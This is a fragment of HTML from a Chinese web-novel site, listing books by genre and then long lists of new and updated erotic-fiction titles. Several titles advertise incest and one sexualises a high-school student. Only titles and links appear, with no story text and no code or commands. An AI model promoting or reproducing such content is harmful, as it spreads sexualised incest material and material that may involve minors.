                                <dd><a href="/bookcv/908/" style="color:#555"> &#20851;&#20844;&#25112;&#31206;&#29756;&#65292;&#25105;&#30475;&#34892;&#65281; &#31359;&#36234;&#25104;&#34987;&#24223;&#30340;&#27721;&#23569;&#24093;&#21016;&#36776;&#65292;&#24320;&#22987;&#20102;&#33392;&#38590;&#30340;&#19977;&#22269;&#21382;&#31243;&#12290;&#27809;&#22320;&#30424;&#27809;&#20853;&#39532;&#27809;&#20154;&#25165;&#65292;&#21448;&#26377;&#20160;&#20040;&#20851;&#31995;&#65292;&#25105;&#26377;&#36229;&#32423;&#21484;&#21796;&#31995;&#32479;&#65292;&#21382;&#21490;&#29467;&#23558;&#20219;&#25105;&#24046;&#36963;&#65281; &#21035;&#32473;&#25105;&#25552;&#34382;&#29282;&#20851;&#19977;&#33521;&#25112;&#21525;&#24067;&#65292;&#25105;&#32473;&#20320;&#21484;&#21796;&#20010;&#27494;&#24764;&#22825;&#29579;+&#26446;&#23384;&#23389;+&#26446;&#20803;&#38712;&#30340;&#36229;&#32423;&#32452;&#21512;&#65292;&#33021;&#21542;&#19968;&#25112;&#65311;&#20320;&#35201;&#27966;&#20116;&#34382;&#19978;&#23558;&#12289;&#20116;&#23376;&#33391;&#23558;&#19968;&#22359;&#26469;&#65292;&#37027;&#21171;&#36164;&#23601;&#25918;&#20010;&#22823;&#25307;&#65292;&#21484;&#21796;&#20010;&#23385;&#29492;&#23376;&#20998;&#20998;&#38047;&#38047;&#32473;&#20320;&#31186;&#25104;&#28195;&#65281; &#20160;&#20040;&#65292;&#34394;&#26500;&#20154;&#29289;&#19981;&#33021;&#21484;&#21796;&#65311;&#37027;&#20320;&#32473;&#25105;&#31561;&#30528;&#65292;&#26389;&#20808;&#21435;&#30475;&#30475;&#35828;&#26126;&#20070;&#24590;&#20040;&#20889;&#30340;&#8230;&#8230;
&#8230;</a></dd>
                            </dl>
                        </div>
                        <ul>
                                                                                <li>
                            <a href="/bookcv/1998/">&#37034;&#29579;&#36861;&#22971;&#65306;&#24223;</a> /
                            &#33487;&#23567;&#26262;                        </li>
                                                                                <li>
                            <a href="/bookcv/2704/">&#38050;&#38081;&#26102;&#20195;</a> /
                            &#21313;&#24180;&#27531;&#26790;                        </li>
                                                                                <li>
                            <a href="/bookcv/685/">&#28779;&#24433;&#20043;&#22856;&#33391;&#40575;</a> /
                            &#23567;&#29482;&#20799;&#65288;&#36745;&#65289;                        </li>
                                                                                <li>
                            <a href="/bookcv/3068/">&#19977;&#22269;&#20043;&#26080;&#36182;&#20853;</a> /
                            &#35763;&#23721;                        </li>
                                                                                <li>
                            <a href="/bookcv/1659/">&#21776;&#26397;&#22909;&#22320;&#20027;</a> /
                            &#26408;&#23376;&#34013;&#33394;                        </li>
                                                                                <li>
                            <a href="/bookcv/3588/">&#22238;&#21040;&#19977;&#22269;&#30340;&#29305;</a> /
                            &#19996;&#19968;&#26041;                        </li>
                                                                                <li>
                            <a href="/bookcv/2954/">&#21271;&#23435;&#23567;&#21416;&#24072;</a> /
                            &#21335;&#24076;&#21271;&#24198;                        </li>
                                                                                <li>
                            <a href="/bookcv/535/">&#24093;&#29579;&#26102;&#20195;</a> /
                            &#29233;&#22312;&#24093;&#22269;                        </li>
                                                                                <li>
                            <a href="/bookcv/3855/">&#20240;&#28165;</a> /
                            &#28784;&#29066;&#29483;                        </li>
                                                                                <li>
                            <a href="/bookcv/3205/">&#22823;&#26126;&#26395;&#26063;</a> /
                            &#38593;&#20061;                        </li>
                                                                                <li>
                            <a href="/bookcv/2862/">&#22823;&#23448;&#20154;</a> /
                            &#19977;&#25106;&#22823;&#24072;                        </li>
                                                                                <li>
                            <a href="/bookcv/1847/">&#27665;&#22269;&#20043;&#25991;&#35946;&#23835;</a> /
                            &#29579;&#26771;&#38055;                        </li>
                                                                                                                                                                                                                                                                                                                        </ul>
            </div>
                    <div class="tp-box">
                <h2><a href="/sort/5/1/">&#20390;&#25506;&#25512;&#29702;</a></h2>
                                                            <div class="top">
                            <div class="image">
                                <a href="/bookcv/3705/">
                                    <img
                                        src="https://m.epgxs.com/images/3/3705/3705s.jpg"
                                        onerror="this.src='/static/qula/nocover.jpg'"
                                        alt="&#31119;&#23572;&#25705;&#26031;&#25506;&#26696;&#20840;&#38598;"
                                        loading="lazy" decoding="async" />
                                </a>
                            </div>
                            <dl>
                                <dt><a href="/bookcv/3705/">&#31119;&#23572;&#25705;&#26031;&#25506;&#26696;&#20840;&#38598;</a></dt>
                                <dd><a href="/bookcv/3705/" style="color:#555"> &#12298;&#31119;&#23572;&#25705;&#26031;&#25506;&#26696;&#20840;&#38598;&#12299;&#26159;&#33521;&#22269;&#20316;&#23478;&#38463;&#29791;&#183;&#26607;&#21335;&#36947;&#23572;&#21019;&#20316;&#30340;&#19968;&#37096;&#38271;&#31687;&#20390;&#25506;&#23567;&#35828;&#20043;&#19968;&#65292;&#20027;&#35282;&#21517;&#20026;&#22799;&#27931;&#20811;&#183;&#31119;&#23572;&#25705;&#26031;&#65288;Sherlock Holmes&#65292;&#21448;&#35793;&#20316;&#22799;&#27931;&#20811;&#183;&#31119;&#23572;&#25705;&#26031;&#65289;&#65292;&#20849;&#26377;4&#37096;&#38271;&#31687;&#21450;56&#20010;&#30701;&#31687;&#12290;&#31532;&#19968;&#37096;&#38271;&#31687;&#12298;&#34880;&#23383;&#30340;&#30740;&#31350;&#12299;&#23436;&#25104;&#20110;1886&#24180;&#65292;&#38548;&#24180;&#19982;&#20854;&#23427;&#20316;&#21697;&#21512;&#38598;&#20986;&#29256;&#20110;&#12298;&#27604;&#39039;&#22307;&#35806;&#24180;&#21002;&#12299;&#12290;&#34987;&#22810;&#27425;&#25913;&#32534;&#20026;&#30005;&#24433;&#19982;&#30005;&#35270;&#21095;&#12290;
&#8230;</a></dd>
                            </dl>
                        </div>
                        <ul>
                                                                                <li>
                            <a href="/bookcv/2537/">&#26080;&#19978;&#31070;&#29579;</a> /
                            &#33609;&#26681;                        </li>
                                                                                <li>
                            <a href="/bookcv/2433/">&#20061;&#20185;&#22270;</a> /
                            &#31179;&#26216;                        </li>
                                                                                <li>
                            <a href="/bookcv/2608/">&#20061;&#28860;&#24402;&#20185;</a> /
                            &#21338;&#32768;                        </li>
                                                                                <li>
                            <a href="/bookcv/3642/">&#21009;&#21517;&#24072;&#29239;</a> /
                            &#27792;&#36726;                        </li>
                                                                                <li>
                            <a href="/bookcv/3936/">&#22899;&#27861;&#21307;&#25163;&#35760;</a> /
                            &#29579;&#38634;&#26757;                        </li>
                                                                                <li>
                            <a href="/bookcv/2601/">&#22353;&#29241;&#20799;&#23376;&#39740;&#21307;</a> /
                            &#26862;&#26862;                        </li>
                                                                                <li>
                            <a href="/bookcv/3742/">&#30333;&#22812;&#34892;</a> /
                            &#19996;&#37326;&#22317;&#21566;                        </li>
                                                                                <li>
                            <a href="/bookcv/2402/">&#38378;&#23130;&#29980;&#22971;&#65292;&#24635;</a> /
                            &#29239;&#29239;&#29239;&#29239;&#29239;                        </li>
                                                                                <li>
                            <a href="/bookcv/1109/">&#38452;&#38451;&#25163;&#35760;</a> /
                            &#36713;&#36757;&#21776;&#21776;                        </li>
                                                                                <li>
                            <a href="/bookcv/2440/">&#37325;&#29983;&#31185;&#25216;&#29378;&#20154;</a> /
                            &#26480;&#22863;                        </li>
                                                                                <li>
                            <a href="/bookcv/542/">&#38452;&#20853;&#20511;&#36947;</a> /
                            &#35013;&#30002;&#24717;&#23558;                        </li>
                                                                                <li>
                            <a href="/bookcv/2420/">&#37325;&#29983;&#20043;&#29233;&#22971;&#22914;</a> /
                            &#28487;&#28248;&#21313;                        </li>
                                                                                                                                                                                                                                                                                                                        </ul>
            </div>
                    <div class="tp-box">
                <h2><a href="/sort/6/1/">&#32593;&#28216;&#21160;&#28459;</a></h2>
                                                            <div class="top">
                            <div class="image">
                                <a href="/bookcv/4036/">
                                    <img
                                        src="https://m.epgxs.com/static/qula/nocover.jpg"
                                        onerror="this.src='/static/qula/nocover.jpg'"
                                        alt="&#36877;&#36965;&#26790;&#36335;"
                                        loading="lazy" decoding="async" />
                                </a>
                            </div>
                            <dl>
                                <dt><a href="/bookcv/4036/">&#36877;&#36965;&#26790;&#36335;</a></dt>
                                <dd><a href="/bookcv/4036/" style="color:#555"> &#28145;&#23665;&#23429;&#30007;&#65292;&#19968;&#36335;&#31181;&#31181;&#30000;&#65292;&#20859;&#20859;&#40060;&#65292;&#20570;&#20570;&#26790;&#65292;&#39034;&#24102;&#24736;&#38386;&#25104;&#38271;&#30340;&#25925;&#20107;&#12290;&#21670;&#65311;&#26368;&#21518;&#19968;&#19981;&#23567;&#24515;&#24449;&#26381;&#35832;&#22825;&#19975;&#30028;&#65292;&#25104;&#20026;&#20102;&#22823;BOSS&#65311;&#33707;&#38750;&#25105;&#36824;&#27809;&#30561;&#37266;&#65311;
&#8230;</a></dd>
                            </dl>
                        </div>
                        <ul>
                                                                                <li>
                            <a href="/bookcv/1902/">&#28145;&#28170;&#20027;&#23472;</a> /
                            &#35832;&#29983;&#28014;&#23648;                        </li>
                                                                                <li>
                            <a href="/bookcv/2688/">&#20896;&#20891;&#20043;&#24515;</a> /
                            &#26519;&#28023;&#21548;&#28059;                        </li>
                                                                                <li>
                            <a href="/bookcv/99/">&#37325;&#29983;&#20043;&#26368;&#24378;&#21073;</a> /
                            &#22825;&#36816;&#32769;&#29483;                        </li>
                                                                                <li>
                            <a href="/bookcv/341/">&#28779;&#24433;&#20043;&#30007;&#20154;&#24449;</a> /
                            &#22812;&#19971;&#37070;                        </li>
                                                                                <li>
                            <a href="/bookcv/3663/">&#36229;&#32423;&#36275;&#29699;&#24040;&#26143;</a> /
                            &#23601;&#21483;&#23567;&#26032;                        </li>
                                                                                <li>
                            <a href="/bookcv/2668/">&#21073;&#23064;</a> /
                            &#27815;&#28572;&#27874;&#28059;&#30701;                        </li>
                                                                                <li>
                            <a href="/bookcv/1807/">&#37325;&#29983;&#20043;&#26368;&#24378;&#39764;</a> /
                            &#33756;&#33756;&#38463;                        </li>
                                                                                <li>
                            <a href="/bookcv/1918/">&#31359;&#36234;&#28779;&#32447;&#20043;&#29983;</a> /
                            &#36771;&#26898;&#38634;&#30887;                        </li>
                                                                                <li>
                            <a href="/bookcv/3428/">&#32593;&#28216;&#20043;&#19977;&#22269;&#29579;</a> /
                            &#24819;&#26517;&#22836;&#30340;&#30604;&#30561;                        </li>
                                                                                <li>
                            <a href="/bookcv/3371/">&#32593;&#28216;&#20043;&#20840;&#29699;&#22312;</a> /
                            &#31513;&#31659;&#21073;&#23458;                        </li>
                                                                                <li>
                            <a href="/bookcv/1184/">&#31934;&#20934;&#25171;&#20987;</a> /
                            &#39532;&#19978;&#19978;&#39532;                        </li>
                                                                                <li>
                            <a href="/bookcv/2482/">&#32593;&#28216;&#20043;&#20498;&#34892;&#36870;</a> /
                            &#24352;&#25196;&#30340;&#20116;&#26376;                        </li>
                                                                                                                                                                                                                                                                                                                        </ul>
            </div>
                </div>
        <script>if (typeof sygd === 'function') try{ sygd(); }catch(e){}</script>
    </div>

    <div class="row">
        <div class="layout layout2 layout-col1 fr">
            <h2 class="layout-tit">&#26368;&#26032;&#20837;&#24211;&#23567;&#35828;</h2>
            <ul class="txt-list txt-list-row3">
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89785/">&#28781;&#20129;&#20043;&#27426;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89784/">&#32618;&#20225;&#26657;&#22253;&#19982;&#21463;&#21009;&#23569;&#22899;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89783/">&#36825;&#20040;&#39578;&#21253;&#30340;&#28779;&#28976;&#21073;&#22763;&#65292;&#24320;&#20010;&#21518;&#23467;&#24590;&#20040;&#20102;&#65311;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89782/">&#22971;&#24773;&#22914;&#20912;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89781/">&#22920;&#22920;&#34987;&#25105;&#32473;&#30561;&#20102;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89780/">&#26007;&#30772;&#33485;&#31353;&#65306;&#33831;&#28814;X&#21508;&#22899;&#20027;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89779/">&#27004;&#19979;&#30340;&#37027;&#20010;&#22899;&#20154;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89778/">&#19982;&#22969;&#22969;&#20204;&#28139;&#20081;&#30340;&#26085;&#23376;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89777/">&#39640;&#20919;&#32654;&#20029;&#30340;&#22920;&#22920;&#24590;&#20040;&#20250;&#21548;&#20174;&#19968;&#20010;&#39640;&#20013;&#29983;&#30340;&#21629;&#20196;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89776/">&#40657;&#26263;&#21344;&#26377;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89775/">&#39033;&#22280;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89774/">&#21452;&#32990;&#32974;&#22992;&#22969;&#30340;&#24847;&#22806;&#21512;&#31199;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89773/">&#28139;&#20081;&#30340;&#26607;&#21335;&#19990;&#30028;&#32447;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89772/">&#29756;&#26126;&#31070;&#22899;.&#33487;&#28218;&#20256;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89771/">&#26657;&#33457;&#30340;&#28139;&#22549;&#8212;&#8212;&#20174;&#19997;&#34972;&#27597;&#29399;&#21040;&#31449;&#34903;&#22931;&#22899;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89770/">&#20912;&#23665;&#24635;&#35009;&#23047;&#22971;&#30340;&#22549;&#33853;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89769/">&#31359;&#36234;&#40857;&#29664;&#19990;&#30028;&#65292;&#25805;&#25805;&#36924;&#39046;&#22495;&#22823;&#31070;&#65281;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89768/">&#20174;&#23569;&#22899;&#21040;&#23569;&#22919;&#30340;&#20108;&#21313;&#24180;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89767/">&#38590;&#20197;&#29702;&#35299;&#30340;&#23130;&#20439;</a></span>
                    <span class="s5">&#31348;&#20799;&#28287;&#34989;&#20043;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89766/">&#22899;&#29579;&#32654;&#27597;&#30340;&#27814;&#38519;&#20043;&#36335;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89765/">&#36716;&#29983;&#40644;&#27833;&#36229;&#32423;&#22823;&#21453;&#27966;&#65292;&#32477;&#22320;&#25379;&#25166;&#27714;&#29983;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89764/">&#26368;&#32456;&#24187;&#24819;&#183;&#20986;&#36867;&#30340;&#29577;&#22899;&#25484;&#38376;&#20154;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89763/">&#19982;&#20320;&#24573;&#36817;&#21448;&#24573;&#36828;&#65288;&#22992;&#22992;&#19981;&#35753;&#25105;&#22833;&#24651;&#65289;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89762/">&#20154;&#22971;&#33395;&#36935;&#26053;&#36884;&#20013;&#30340;&#35825;&#24785;&#21644;&#27785;&#27814;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89761/">&#19981;&#26126;&#28139;&#29289;.&#37325;&#32622;&#29256;3.0</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89760/">&#21644;&#22969;&#22969;&#19968;&#36215;&#29609;&#21307;&#29983;&#28216;&#25103;</a></span>
                    <span class="s5">&#31348;&#20799;&#28287;&#34989;&#20043;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89759/">&#38750;&#25925;&#24847;&#24615;&#20132;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89758/">&#40657;&#26263;&#29572;&#24187;&#20043;&#27704;&#22549;&#39764;&#36884;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89756/">&#25105;&#20035;&#24403;&#26397;&#22826;&#23376;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89757/">&#33492;&#19997; - &#8220;&#20146;&#29233;&#30340;&#65292;&#35831;&#8230;&#8230;&#35831;&#21697;&#23581;&#25105;&#8230;&#8230;&#8221;</a></span>
                    <span class="s5">&#23628;&#21733;</span>
                </li>
                        </ul>
        </div>

        <div class="layout layout2 layout-col2 fl">
            <h2 class="layout-tit">&#26368;&#36817;&#26356;&#26032;&#23567;&#35828;&#21015;&#34920;</h2>
            <ul class="txt-list txt-list-row5">
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89785/">&#28781;&#20129;&#20043;&#27426;</a></span>
                    <span class="s3"><a href="/html/89/89785/6021820.html">(1-27)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89784/">&#32618;&#20225;&#26657;&#22253;&#19982;&#21463;&#21009;&#23569;&#22899;</a></span>
                    <span class="s3"><a href="/html/89/89784/6021819.html">(3)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89783/">&#36825;&#20040;&#39578;&#21253;&#30340;&#28779;&#28976;&#21073;&#22763;&#65292;&#24320;&#20010;&#21518;&#23467;&#24590;&#20040;&#20102;&#65311;</a></span>
                    <span class="s3"><a href="/html/89/89783/6021816.html">(4-6)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89782/">&#22971;&#24773;&#22914;&#20912;</a></span>
                    <span class="s3"><a href="/html/89/89782/6021814.html">(&#20061;)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89781/">&#22920;&#22920;&#34987;&#25105;&#32473;&#30561;&#20102;</a></span>
                    <span class="s3"><a href="/html/89/89781/6021807.html">(17-18)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89780/">&#26007;&#30772;&#33485;&#31353;&#65306;&#33831;&#28814;X&#21508;&#22899;&#20027;</a></span>
                    <span class="s3"><a href="/html/89/89780/6021803.html">(6)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89779/">&#27004;&#19979;&#30340;&#37027;&#20010;&#22899;&#20154;</a></span>
                    <span class="s3"><a href="/html/89/89779/6021799.html">(11-15)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89778/">&#19982;&#22969;&#22969;&#20204;&#28139;&#20081;&#30340;&#26085;&#23376;</a></span>
                    <span class="s3"><a href="/html/89/89778/6021796.html">(1-4)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89777/">&#39640;&#20919;&#32654;&#20029;&#30340;&#22920;&#22920;&#24590;&#20040;&#20250;&#21548;&#20174;&#19968;&#20010;&#39640;&#20013;&#29983;&#30340;&#21629;&#20196;</a></span>
                    <span class="s3"><a href="/html/89/89777/6021795.html">(2)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89776/">&#40657;&#26263;&#21344;&#26377;</a></span>
                    <span class="s3"><a href="/html/89/89776/6021793.html">(1)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89775/">&#39033;&#22280;</a></span>
                    <span class="s3"><a href="/html/89/89775/6021792.html">(1-25)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89774/">&#21452;&#32990;&#32974;&#22992;&#22969;&#30340;&#24847;&#22806;&#21512;&#31199;</a></span>
                    <span class="s3"><a href="/html/89/89774/6021791.html">(5-7)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89773/">&#28139;&#20081;&#30340;&#26607;&#21335;&#19990;&#30028;&#32447;</a></span>
                    <span class="s3"><a href="/html/89/89773/6021789.html">(50-51)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89772/">&#29756;&#26126;&#31070;&#22899;.&#33487;&#28218;&#20256;</a></span>
                    <span class="s3"><a href="/html/89/89772/6021744.html">(5)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89771/">&#26657;&#33457;&#30340;&#28139;&#22549;&#8212;&#8212;&#20174;&#19997;&#34972;&#27597;&#29399;&#21040;&#31449;&#34903;&#22931;&#22899;</a></span>
                    <span class="s3"><a href="/html/89/89771/6021739.html">(4)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89770/">&#20912;&#23665;&#24635;&#35009;&#23047;&#22971;&#30340;&#22549;&#33853;</a></span>
                    <span class="s3"><a href="/html/89/89770/6021736.html">(1)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89769/">&#31359;&#36234;&#40857;&#29664;&#19990;&#30028;&#65292;&#25805;&#25805;&#36924;&#39046;&#22495;&#22823;&#31070;&#65281;</a></span>
                    <span class="s3"><a href="/html/89/89769/6021735.html">(12)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89768/">&#20174;&#23569;&#22899;&#21040;&#23569;&#22919;&#30340;&#20108;&#21313;&#24180;</a></span>
                    <span class="s3"><a href="/html/89/89768/6021726.html">(15-17)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89767/">&#38590;&#20197;&#29702;&#35299;&#30340;&#23130;&#20439;</a></span>
                    <span class="s3"><a href="/html/89/89767/6021721.html">&#38590;&#20197;&#29702;&#35299;&#30340;&#23130;&#20439;</a></span>
                    <span class="s4">&#31348;&#20799;&#28287;&#34989;&#20043;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89766/">&#22899;&#29579;&#32654;&#27597;&#30340;&#27814;&#38519;&#20043;&#36335;</a></span>
                    <span class="s3"><a href="/html/89/89766/6021720.html">(14-17)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89765/">&#36716;&#29983;&#40644;&#27833;&#36229;&#32423;&#22823;&#21453;&#27966;&#65292;&#32477;&#22320;&#25379;&#25166;&#27714;&#29983;</a></span>
                    <span class="s3"><a href="/html/89/89765/6021711.html">p8 &#35793;&#32773;&#65306;sunson</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89764/">&#26368;&#32456;&#24187;&#24819;&#183;&#20986;&#36867;&#30340;&#29577;&#22899;&#25484;&#38376;&#20154;</a></span>
                    <span class="s3"><a href="/html/89/89764/6021703.html">(1)&#26790;&#30340;&#24320;&#22987;(&#19978;)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
                    <span class="s1">[&#36771;&#25991;&#32905;&#25991;]</span>
                    <span class="s2"><a href="/bookcv/89763/">&#19982;&#20320;&#24573;&#36817;&#21448;&#24573;&#36828;&#65288;&#22992;&#22992;&#19981;&#35753;&#25105;&#22833;&#24651;&#65289;</a></span>
                    <span class="s3"><a href="/html/89/89763/6021702.html">(31)</a></span>
                    <span class="s4">&#23628;&#21733;</span>
                    <span class="s5">01-20</span>
                </li>
                            <li>
